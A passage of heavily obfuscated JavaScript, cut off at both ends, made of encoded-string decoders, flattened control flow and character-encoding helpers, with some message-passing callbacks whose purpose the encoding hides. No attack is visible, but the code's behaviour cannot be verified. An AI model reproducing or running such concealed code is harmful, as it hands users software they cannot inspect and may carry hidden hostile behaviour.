ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[-COUTlm[0xa8]]=\"Zuvj;%H|96G$_E3Jwo\\\"1CF&45nYpIB+ldL:]/S~@qfM{hx*k}0eb7PrmaQ=[N!K?c,RisWDAXg2#yVzUOt8()^>`.<T\",ciLSRf[-COUTlm[0xa6]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa7]]=ciLSRf[-COUTlm[0xa6]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x35]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0xa7]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[-COUTlm[0xa8]].indexOf(ciLSRf[-COUTlm[0xa6]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x35]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x35]]&COUTlm[0x3]),ciLSRf[COUTlm[0x35]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x35]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function B1zYzDf(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=ovzQUpG(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}const NWjqMxW=nMGhcDt[B1zYzDf(COUTlm[0xa9])][ciLSRf[COUTlm[0x0]][B1zYzDf(0x1ff)+COUTlm[0xb0]]]||{};u6_EVT(nMGhcDt[B1zYzDf(0x200)](B1zYzDf(0x201),{[COUTlm[0x79]]:ciLSRf[COUTlm[0x0]][B1zYzDf(COUTlm[0xaa])],[B1zYzDf(0x203)]:NWjqMxW}),delete nMGhcDt[B1zYzDf(COUTlm[0xa9])][ciLSRf[COUTlm[0x0]][B1zYzDf(COUTlm[0xaa])]])})),nMGhcDt[B1zYzDf(0x204)+COUTlm[0x80]][B1zYzDf(COUTlm[0xa4])][B1zYzDf(COUTlm[0xab])](nMGhcDt[B1zYzDf(0x205)]),nMGhcDt[B1zYzDf(COUTlm[0xa3])][B1zYzDf(COUTlm[0xa4])][B1zYzDf(COUTlm[0xac])](function(ciLSRf,ovzQUpG){if(!ciLSRf){lGYfYcz(UTWbWH);function NWjqMxW(ciLSRf){var ovzQUpG=\"^CnDUg0wv%tjb|QxkS`fKG+3*J,o19.WBm@yN2lI]{~?HPR!E6L=(\\\"p#a4AF><$&VO7:riZd;5}/_sXzqM[YuheT)8c\",NWjqMxW,UTWbWH,jfxWNFm,rEkkaO,YDIjOpT,zozYIOd,B1zYzDf;u6_EVT(NWjqMxW=\"\"+(ciLSRf||\"\"),UTWbWH=NWjqMxW.length,jfxWNFm=[],rEkkaO=COUTlm[0x0],YDIjOpT=COUTlm[0x0],zozYIOd=-COUTlm[0x1]);for(B1zYzDf=COUTlm[0x0];B1zYzDf<UTWbWH;B1zYzDf++){var nMGhcDt=ovzQUpG.indexOf(NWjqMxW[B1zYzDf]);if(nMGhcDt===-COUTlm[0x1])continue;if(zozYIOd<COUTlm[0x0]){zozYIOd=nMGhcDt}else{u6_EVT(zozYIOd+=nMGhcDt*COUTlm[0x17],rEkkaO|=zozYIOd<<YDIjOpT,YDIjOpT+=(zozYIOd&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(jfxWNFm.push(rEkkaO&COUTlm[0x3]),rEkkaO>>=COUTlm[0x2],YDIjOpT-=COUTlm[0x2])}while(YDIjOpT>COUTlm[0xe]);zozYIOd=-COUTlm[0x1]}}if(zozYIOd>-COUTlm[0x1]){jfxWNFm.push((rEkkaO|zozYIOd<<YDIjOpT)&COUTlm[0x3])}return YtUxXe(jfxWNFm)}function UTWbWH(...ciLSRf){var ovzQUpG,UTWbWH;function*jfxWNFm(UTWbWH,jfxWNFm,rEkkaO={VXupyD:{}}){while(UTWbWH+jfxWNFm!==0xd7)with(rEkkaO.oFa2oxX||rEkkaO)switch(UTWbWH+jfxWNFm){case jfxWNFm!=0xca&&jfxWNFm-0x115:case 0x8c:case-0xac:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[UTWbWH+0x115]]]);case-0xaf:u6_EVT([rEkkaO.VXupyD.VycLXbS,rEkkaO.VXupyD.WtOJXJT]=[-0xf5,-0x8b],ciLSRf[COUTlm[UTWbWH+0x26]]=COUTlm[0x1]);if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(rEkkaO.oFa2oxX=rEkkaO.VXupyD,UTWbWH+=0xd3,jfxWNFm+=0xc1);break}else{u6_EVT(rEkkaO.oFa2oxX=rEkkaO.VXupyD,UTWbWH+=0xd3,jfxWNFm+=0xbc);break}case 0xe5:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[UTWbWH+-0xb1]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[UTWbWH+-0xb1]]]);case-0x5b:[rEkkaO.VXupyD.VycLXbS,rEkkaO.VXupyD.WtOJXJT]=[0x49,-0x70];return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]]);case rEkkaO.VXupyD.WtOJXJT+-0x48:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[UTWbWH+0xd6]]]);case UTWbWH- -0xca:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[UTWbWH+0x115]]]);default:u6_EVT(rEkkaO.oFa2oxX=rEkkaO.VXupyD,UTWbWH+=0x1a6,jfxWNFm+=0xe);break;case jfxWNFm!=0x26&&jfxWNFm!=0x34&&jfxWNFm- -0xb1:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[UTWbWH+-0xb1]]]}}u6_EVT(ovzQUpG=void 0x0,UTWbWH=jfxWNFm(-0x22,-0x8d).next().value);if(ovzQUpG){return UTWbWH}}const jfxWNFm={};u6_EVT(ovzQUpG[B1zYzDf(COUTlm[0xad])](lGYfYcz(function(...ciLSRf){var ovzQUpG,NWjqMxW;function*UTWbWH(NWjqMxW,rEkkaO,YDIjOpT,zozYIOd,nMGhcDt={TSUNpV:{}},QfnnlID){while(NWjqMxW+rEkkaO+YDIjOpT+zozYIOd!==-0x66)with(nMGhcDt.EYAav4||nMGhcDt)switch(NWjqMxW+rEkkaO+YDIjOpT+zozYIOd){case 0x5d:case zozYIOd- -0x102:return YtUxXe(lUjH12[COUTlm[0x77]]);case-0xdc:case-0x4a:case zozYIOd- -0x128:u6_EVT(lUjH12[COUTlm[0x77]].push((lUjH12[COUTlm[0x27]]|lUjH12[COUTlm[0x16]]<<lUjH12[COUTlm[0x28]])&COUTlm[0x3]),nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=0x1d3,YDIjOpT+=-0x1f9,zozYIOd+=-0x2b);break;case NWjqMxW-0xc4:case 0x64:case 0x79:u6_EVT(nMGhcDt.EYAav4=nMGhcDt.CeIxNA,NWjqMxW+=0x87,rEkkaO+=-0x2a,YDIjOpT+=-0x34,zozYIOd+=0xce);break;case nMGhcDt.TSUNpV.qLMBFcv+0x88:return Zwv3WY[rA6cVkF];case NWjqMxW- -0x139:case 0x6c:u6_EVT(lUjH12[COUTlm[0x28]]=COUTlm[0x0],lUjH12[COUTlm[NWjqMxW+0x10f]]=-COUTlm[0x1]);for(lUjH12[COUTlm[0x20]]=COUTlm[0x0];lUjH12[COUTlm[rEkkaO+-0x12c]]<lUjH12[COUTlm[NWjqMxW+0x103]];lUjH12[COUTlm[YDIjOpT+-0x46]]++){lUjH12[COUTlm[0xaf]]=lUjH12[COUTlm[0x1]].indexOf(lUjH12[COUTlm[0xae]][lUjH12[COUTlm[YDIjOpT+-0x46]]]);if(lUjH12[COUTlm[YDIjOpT+0x49]]===-COUTlm[YDIjOpT+-0x65])continue;if(lUjH12[COUTlm[0x16]]<COUTlm[0x0]){lUjH12[COUTlm[0x16]]=lUjH12[COUTlm[rEkkaO+-0x9d]]}else{u6_EVT(lUjH12[COUTlm[0x16]]+=lUjH12[COUTlm[YDIjOpT+0x49]]*COUTlm[NWjqMxW+0x110],lUjH12[COUTlm[0x27]]|=lUjH12[COUTlm[0x16]]<<lUjH12[COUTlm[0x28]],lUjH12[COUTlm[0x28]]+=(lUjH12[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[rEkkaO+-0x132]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(lUjH12[COUTlm[YDIjOpT+0x11]].push(lUjH12[COUTlm[YDIjOpT+-0x3f]]&COUTlm[0x3]),lUjH12[COUTlm[NWjqMxW+0x120]]>>=COUTlm[YDIjOpT+-0x64],lUjH12[COUTlm[0x28]]-=COUTlm[0x2])}while(lUjH12[COUTlm[NWjqMxW+0x121]]>COUTlm[0xe]);lUjH12[COUTlm[0x16]]=-COUTlm[0x1]}}if(lUjH12[COUTlm[0x16]]>-COUTlm[0x1]){u6_EVT(nMGhcDt.EYAav4=nMGhcDt.dAwBbT,rEkkaO+=0x6f);break}else{u6_EVT(nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=0x1d3,rEkkaO+=0x6f,YDIjOpT+=-0x1f9,zozYIOd+=-0x2b);break}case nMGhcDt.TSUNpV.qLMBFcv+0x84:case-0x8a:return Zwv3WY[rA6cVkF]=(0x1,nMGhcDt.TSUNpV.jShGZP)(VsYt3vz[rA6cVkF]);case 0xe3:case rEkkaO-0x4:case-0x2b:u6_EVT(lUjH12[COUTlm[rEkkaO+0x9e]]=COUTlm[0x0],lUjH12[COUTlm[0x16]]=-COUTlm[0x1]);for(lUjH12[COUTlm[0x20]]=COUTlm[0x0];lUjH12[COUTlm[rEkkaO+0x96]]<lUjH12[COUTlm[NWjqMxW+-0x39]];lUjH12[COUTlm[NWjqMxW+-0x23]]++){lUjH12[COUTlm[0xaf]]=lUjH12[COUTlm[0x1]].indexOf(lUjH12[COUTlm[0xae]][lUjH12[COUTlm[0x20]]]);if(lUjH12[COUTlm[0xaf]]===-COUTlm[0x1])continue;if(lUjH12[COUTlm[rEkkaO+0x8c]]<COUTlm[0x0]){lUjH12[COUTlm[NWjqMxW+-0x2d]]=lUjH12[COUTlm[0xaf]]}else{u6_EVT(lUjH12[COUTlm[0x16]]+=lUjH12[COUTlm[rEkkaO+0x125]]*COUTlm[0x17],lUjH12[COUTlm[NWjqMxW+-0x1c]]|=lUjH12[COUTlm[0x16]]<<lUjH12[COUTlm[0x28]],lUjH12[COUTlm[0x28]]+=(lUjH12[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(lUjH12[COUTlm[0x77]].push(lUjH12[COUTlm[0x27]]&COUTlm[0x3]),lUjH12[COUTlm[0x27]]>>=COUTlm[0x2],lUjH12[COUTlm[0x28]]-=COUTlm[0x2])}while(lUjH12[COUTlm[0x28]]>COUTlm[rEkkaO+0x84]);lUjH12[COUTlm[0x16]]=-COUTlm[0x1]}}if(lUjH12[COUTlm[0x16]]>-COUTlm[0x1]){u6_EVT(nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=-0x13c,rEkkaO+=0x231,YDIjOpT+=0x14a,zozYIOd+=-0x116);break}else{u6_EVT(nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=0x97,rEkkaO+=0x231,YDIjOpT+=-0xaf,zozYIOd+=-0x141);break}default:case-0xd7:case 0xac:u6_EVT(lUjH12[COUTlm[0x77]]=[],lUjH12[COUTlm[YDIjOpT+0xc]]=COUTlm[NWjqMxW+0x15c],nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=0x63,YDIjOpT+=0x4b,zozYIOd+=0x69);break;case 0x91:u6_EVT([...dAwBbT.lUjH12]=QfnnlID,dAwBbT.lUjH12[COUTlm[YDIjOpT+-0x8b]]=COUTlm[rEkkaO+-0x14b],dAwBbT.lUjH12[COUTlm[NWjqMxW+0x69]]=\"EaTXZx9D|>vgMyHYF$PQ@r#W/}{h7k3402Op~(u5J`1\\\"n?sb%fR&cCBI]NGteA6oSq)m=UKLV[*ldj.:;w!,8^<+_iz\",dAwBbT.lUjH12[COUTlm[NWjqMxW+0x116]]=\"\"+(dAwBbT.lUjH12[COUTlm[NWjqMxW+0x68]]||\"\"),dAwBbT.lUjH12[COUTlm[NWjqMxW+0x72]]=dAwBbT.lUjH12[COUTlm[rEkkaO+-0x9e]].length,nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=-0xf4,YDIjOpT+=-0x74);break;case-0x72:case zozYIOd- -0x76:case 0x39:u6_EVT(nMGhcDt.TSUNpV.qLMBFcv=-0x4d,TSUNpV.YGEPQEH=function(...NWjqMxW){return UTWbWH(0x85,0x1bb,-0x193,-0x141,{TSUNpV:nMGhcDt.TSUNpV,CeIxNA:{}},NWjqMxW).next().value},TSUNpV.jShGZP=function(...NWjqMxW){return UTWbWH(-0x68,0x14c,0x8f,-0xe2,{TSUNpV:nMGhcDt.TSUNpV,dAwBbT:{}},NWjqMxW).next().value},ciLSRf[COUTlm[rEkkaO+-0xda]]=COUTlm[NWjqMxW+0xfc],lGYfYcz(TSUNpV.jShGZP));return ovzQUpG=!0x0,jfxWNFm[ciLSRf[COUTlm[0x0]][B1zYzDf(0x206)+COUTlm[0xb0]]]=ciLSRf[COUTlm[0x0]][(0x1,TSUNpV.YGEPQEH)(0x207)];case 0xe7:u6_EVT(nMGhcDt.EYAav4=nMGhcDt.CeIxNA,NWjqMxW+=-0x19a,rEkkaO+=0x4a,YDIjOpT+=0x31,zozYIOd+=0x6f);break;case nMGhcDt.TSUNpV.qLMBFcv+0x6e:case-0xd3:case-0xcd:u6_EVT(nMGhcDt.TSUNpV.qLMBFcv=0x31,nMGhcDt.EYAav4=nMGhcDt.CeIxNA,NWjqMxW+=0x7f,rEkkaO+=0x10,YDIjOpT+=-0xe8,zozYIOd+=0x6f);break;case YDIjOpT- -0xff:[CeIxNA.rA6cVkF]=QfnnlID;if(typeof Zwv3WY[CeIxNA.rA6cVkF]===COUTlm[rEkkaO+-0x1b2]){u6_EVT(nMGhcDt.EYAav4=nMGhcDt.CeIxNA,rEkkaO+=-0x1ea,YDIjOpT+=0x188,zozYIOd+=0x12d);break}else{u6_EVT(nMGhcDt.EYAav4=nMGhcDt.CeIxNA,NWjqMxW+=0xa,rEkkaO+=-0x1ea,YDIjOpT+=0x123,zozYIOd+=0x18c);break}}}u6_EVT(ovzQUpG=void 0x0,NWjqMxW=UTWbWH(-0xfb,0xde,0x93,-0xe0).next().value);if(ovzQUpG){return NWjqMxW}})),nMGhcDt[UTWbWH(COUTlm[0xb1])](UTWbWH(0x209),jfxWNFm),nMGhcDt[UTWbWH(COUTlm[0xb1])](UTWbWH(0x20a)))}else{lGYfYcz(rEkkaO);function rEkkaO(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"ucqdMnAHOJeL;59&glQYv@_\\\"bis#wV?0x)XG*N8~ra]K=I2{+y$^`z7,:%WCSFRUfDt!6.<43/hk(Em1|[B}>PoTZjp\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x35]]=COUTlm[0x0],ciLSRf[-COUTlm[0xb3]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0xb2]]=COUTlm[0x0];ciLSRf[COUTlm[0xb2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0xb2]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0xb2]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0xb3]]<COUTlm[0x0]){ciLSRf[-COUTlm[0xb3]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[-COUTlm[0xb3]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[-COUTlm[0xb3]]<<ciLSRf[COUTlm[0x35]],ciLSRf[COUTlm[0x35]]+=(ciLSRf[-COUTlm[0xb3]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x35]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x35]]>COUTlm[0xe]);ciLSRf[-COUTlm[0xb3]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0xb3]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[-COUTlm[0xb3]]<<ciLSRf[COUTlm[0x35]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function YDIjOpT(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=rEkkaO(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(YDIjOpT(0x20b)in T4jOG0){zozYIOd()}function zozYIOd(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(NWjqMxW),lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"C`juOi8%VPSl!x7*k|d~?2v[D>t+(a61Fw;0#mI<_=&E}3:s/.BN5H],z49e{$LyM\\\"^@qZU)JonGhfKWAQYTRXbgprc\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[0x34]]=[],ciLSRf[-COUTlm[0x33]]=COUTlm[0x0],ciLSRf[COUTlm[0xb4]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[-COUTlm[0x33]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xb4]],ciLSRf[COUTlm[0xb4]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x34]].push(ciLSRf[-COUTlm[0x33]]&COUTlm[0x3]),ciLSRf[-COUTlm[0x33]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xb4]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xb4]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x34]].push((ciLSRf[-COUTlm[0x33]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xb4]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x34]])}function NWjqMxW(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=ovzQUpG(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}(function(ciLSRf){var ovzQUpG,NWjqMxW,UTWbWH,jfxWNFm;u6_EVT(lGYfYcz(HnXwiM),lGYfYcz(QfnnlID),lGYfYcz(B1zYzDf),lGYfYcz(rEkkaO),ovzQUpG=XaVbJgX(YDIjOpT(0x20c)).fromCharCode);function rEkkaO(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=[],ciLSRf[COUTlm[0x23]]=COUTlm[0x0],ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x0]].length,ciLSRf[COUTlm[0x1d]]=COUTlm[0x1e],ciLSRf[COUTlm[0x22]]=COUTlm[0x1e]);while(ciLSRf[COUTlm[0x23]]<ciLSRf[COUTlm[0xa]]){u6_EVT(ciLSRf[COUTlm[0x1d]]=ciLSRf[COUTlm[0x0]].charCodeAt(ciLSRf[COUTlm[0x23]]++),ciLSRf[COUTlm[0x1d]]>=COUTlm[0xb8]&&ciLSRf[COUTlm[0x1d]]<=0xdbff&&ciLSRf[COUTlm[0x23]]<ciLSRf[COUTlm[0xa]]?(ciLSRf[COUTlm[0x22]]=ciLSRf[COUTlm[0x0]].charCodeAt(ciLSRf[COUTlm[0x23]]++),(ciLSRf[COUTlm[0x22]]&0xfc00)==COUTlm[0xb9]?ciLSRf[COUTlm[0x1]].push(((ciLSRf[COUTlm[0x1d]]&COUTlm[0xb5])<<COUTlm[0xb7])+(ciLSRf[COUTlm[0x22]]&COUTlm[0xb5])+COUTlm[0xb6]):(ciLSRf[COUTlm[0x1]].push(ciLSRf[COUTlm[0x1d]]),ciLSRf[COUTlm[0x23]]--)):ciLSRf[COUTlm[0x1]].push(ciLSRf[COUTlm[0x1d]]))}return ciLSRf[COUTlm[0x1]]}function zozYIOd(ciLSRf){var NWjqMxW=ciLSRf.length,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(UTWbWH=-COUTlm[0x1],jfxWNFm=void 0x0,rEkkaO=\"\");while(++UTWbWH<NWjqMxW){jfxWNFm=ciLSRf[UTWbWH];if(jfxWNFm>0xffff){u6_EVT(jfxWNFm-=COUTlm[0xb6],rEkkaO+=ovzQUpG(jfxWNFm>>>COUTlm[0xb7]&COUTlm[0xb5]|COUTlm[0xb8]),jfxWNFm=COUTlm[0xb9]|jfxWNFm&COUTlm[0xb5])}rEkkaO+=ovzQUpG(jfxWNFm)}return rEkkaO}function B1zYzDf(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(ciLSRf[COUTlm[0x0]]>=COUTlm[0xb8]&&ciLSRf[COUTlm[0x0]]<=0xdfff){lGYfYcz(ovzQUpG);function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"8.6_0Cs|O\\\"DzS*j$aHW7oE{uX}JTvi?4eVtI%]!+MB=ZAL~<F;GqYcrw>`UQ),xRyd3[/b#Kg2h@^p(n15m&:Pfk9lN\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[-COUTlm[0x41]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x84]]=COUTlm[0x0];ciLSRf[COUTlm[0x84]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x84]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x84]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0x41]]<COUTlm[0x0]){ciLSRf[-COUTlm[0x41]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[-COUTlm[0x41]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[-COUTlm[0x41]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[-COUTlm[0x41]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[-COUTlm[0x41]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0x41]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[-COUTlm[0x41]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function NWjqMxW(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(0x20e)+YDIjOpT(0x20f)+YDIjOpT(0x210)+ciLSRf[COUTlm[0x0]].toString(0x10).toUpperCase()+NWjqMxW(0x211))}}function nMGhcDt(ciLSRf,NWjqMxW){return ovzQUpG(ciLSRf>>NWjqMxW&COUTlm[0xb]|COUTlm[0x2b])}function QfnnlID(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if((ciLSRf[COUTlm[0x0]]&0xffffff80)==COUTlm[0x0]){return ovzQUpG(ciLSRf[COUTlm[0x0]])}ciLSRf[-COUTlm[0x1a]]=\"\";if((ciLSRf[COUTlm[0x0]]&0xfffff800)==COUTlm[0x0]){ciLSRf[-COUTlm[0x1a]]=ovzQUpG(ciLSRf[COUTlm[0x0]]>>COUTlm[0xc]&COUTlm[0xba]|COUTlm[0xbb])}else if((ciLSRf[COUTlm[0x0]]&0xffff0000)==COUTlm[0x0]){u6_EVT(B1zYzDf(ciLSRf[COUTlm[0x0]]),ciLSRf[-COUTlm[0x1a]]=ovzQUpG(ciLSRf[COUTlm[0x0]]>>COUTlm[0xf]&COUTlm[0x8a]|COUTlm[0xbc]),ciLSRf[-COUTlm[0x1a]]+=nMGhcDt(ciLSRf[COUTlm[0x0]],COUTlm[0xc]))}else if((ciLSRf[COUTlm[0x0]]&0xffe00000)==COUTlm[0x0]){u6_EVT(ciLSRf[-COUTlm[0x1a]]=ovzQUpG(ciLSRf[COUTlm[0x0]]>>COUTlm[0xbd]&COUTlm[0xe]|COUTlm[0x53]),ciLSRf[-COUTlm[0x1a]]+=nMGhcDt(ciLSRf[COUTlm[0x0]],COUTlm[0xf]),ciLSRf[-COUTlm[0x1a]]+=nMGhcDt(ciLSRf[COUTlm[0x0]],COUTlm[0xc]))}ciLSRf[-COUTlm[0x1a]]+=ovzQUpG(ciLSRf[COUTlm[0x0]]&COUTlm[0xb]|COUTlm[0x2b]);return ciLSRf[-COUTlm[0x1a]]}function cERT0F(ciLSRf){var ovzQUpG=rEkkaO(ciLSRf),NWjqMxW,UTWbWH,jfxWNFm,zozYIOd;u6_EVT(NWjqMxW=ovzQUpG.length,UTWbWH=-COUTlm[0x1],jfxWNFm=void 0x0,zozYIOd=\"\");while(++UTWbWH<NWjqMxW){u6_EVT(jfxWNFm=ovzQUpG[UTWbWH],zozYIOd+=QfnnlID(jfxWNFm))}return 